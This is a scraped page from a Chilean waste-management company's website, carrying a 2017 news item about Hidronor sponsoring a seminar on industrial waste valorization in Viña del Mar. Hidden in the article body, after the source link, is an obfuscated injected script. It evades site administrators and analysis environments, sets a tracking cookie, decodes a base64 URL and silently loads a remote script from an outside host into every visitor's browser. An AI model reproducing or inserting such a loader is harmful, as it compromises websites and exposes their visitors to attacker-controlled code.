							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-287a603 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>octubre 19, 2017</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0812faa elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0812faa" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-95c9e15 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="95c9e15" data-element_type="widget" data-settings="{&quot;share_url&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38a2623 elementor-widget elementor-widget-theme-post-content" data-id="38a2623" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Publicada el 19 de octubre del 2018.-</p>
<p>Hidronor auspiciará la cuarta versión del Seminario “Cómo Valorizar los Residuos Industriales”, que esta vez se realizará en Viña del Mar, el martes 24 de octubre de 08:30 a 18:00 horas en el Hotel Enjoy. Los encuentros anteriores se desarrollaron de manera exitosa en Santiago, Concepción y Antofagasta, respectivamente.</p>
<p>Durante la jornada se abordarán temas como “Fiscalización de la gestión de residuos industriales peligrosos y no peligrosos”, “Generación de valor ambiental en la gestión de residuos industriales”, “Casos prácticos de valorización de residuos”, la nueva Ley de Fomento al Reciclaje y Responsabilidad Extendida del Productor (REP), entre otros.</p>
<p>Para más información contactar al organizador del evento, Revista InduAmbiente, correo&nbsp; &nbsp;<a href="mailto:seminario@induambiente.cl">seminario@induambiente.cl</a> , pág web www.induambiente.cl</p>
<p><em>Fuente: </em><a href="http://ow.ly/XMvQ30fCtut"><em>http://ow.ly/XMvQ30fCtut</em></a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-563be86 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="563be86" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.hidronor.cl/category/noticias/noticias-hidronor/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">Volver a Noticias Hidronor</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25893c3 elementor-hidden-phone" data-id="25893c3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4d5077 elementor-widget elementor-widget-shortcode" data-id="b4d5077" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9551">.elementor-9551 .elementor-element.elementor-element-f33c47a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9551 .elementor-element.elementor-element-f3c8ae0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-9551 .elementor-element.elementor-element-f3c8ae0 img{width:264px;max-width:267px;}.elementor-9551 .elementor-element.elementor-element-8679d5b > .elementor-widget-container{margin:10% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-9551 .elementor-element.elementor-element-8679d5b img{width:264px;max-width:267px;}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9551" class="elementor elementor-9551 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f33c47a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f33c47a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41aec4b" data-id="41aec4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3c8ae0 elementor-widget elementor-widget-image" data-id="f3c8ae0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl/servicios-integrales-en-residuos/">
							<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/residuos-peligrosos-tratamiento.jpg" class="attachment-large size-large wp-image-8828" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8679d5b elementor-widget elementor-widget-image" data-id="8679d5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl/contacto/contactanos/">
							<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/gestion-de-residuos-contacto.jpg" class="attachment-large size-large wp-image-13538" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/gestion-de-residuos-contacto.jpg 264w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/gestion-de-residuos-contacto-12x12.jpg 12w" sizes="auto, (max-width: 264px) 100vw, 264px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d4ff85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d4ff85" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bffeb8" data-id="2bffeb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1e119c elementor-widget elementor-widget-heading" data-id="c1e119c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bce69aa elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-phone elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bce69aa" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-16920 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="148" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png" class="attachment-medium size-medium wp-image-16899" alt="Nuevo reglamento prohibe importar a Chile residuos peligrosos destinados a la eliminacion" decoding="async" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-1024x507.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-18x9.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion.png 1350w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" >
				Nuevo reglamento prohíbe importar a Chile residuos peligrosos destinados a la eliminación			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18821 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png" class="attachment-medium size-medium wp-image-18822" alt="" decoding="async" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023.png 1230w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" >
				Entidad proyecta mejor inversión de los sectores minería y energía para 2023			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-19031 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos category-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-300x132.png" class="attachment-medium size-medium wp-image-19028" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-2/" >
				Aportemos a la economía circular con el reciclaje de desechos electrónicos			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20237 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos category-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-300x132.png" class="attachment-medium size-medium wp-image-20238" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-2/" >
				¿Sabes qué porcentaje de un panel solar en desuso se puede valorizar?			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eee7620 elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-desktop elementor-hidden-tablet elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="eee7620" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-16920 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="148" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png" class="attachment-medium size-medium wp-image-16899" alt="Nuevo reglamento prohibe importar a Chile residuos peligrosos destinados a la eliminacion" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-1024x507.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-18x9.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion.png 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" >
				Nuevo reglamento prohíbe importar a Chile residuos peligrosos destinados a la eliminación			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18821 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png" class="attachment-medium size-medium wp-image-18822" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" >
				Entidad proyecta mejor inversión de los sectores minería y energía para 2023			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2de3783 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2de3783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fadc79" data-id="6fadc79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd8cd57 elementor-widget elementor-widget-shortcode" data-id="fd8cd57" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9119" class="elementor elementor-9119 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c902 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a3c902" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c399d3" data-id="1c399d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf0169 elementor-widget elementor-widget-shortcode" data-id="cdf0169" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9666">.elementor-9666 .elementor-element.elementor-element-9cb96fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:2em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--z-index:1;}.elementor-9666 .elementor-element.elementor-element-a11a202{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/certificaciones.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-6601f0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/normativas-ambientales-3.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-0a451be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-f50c3ac{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/informes-ambientales.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 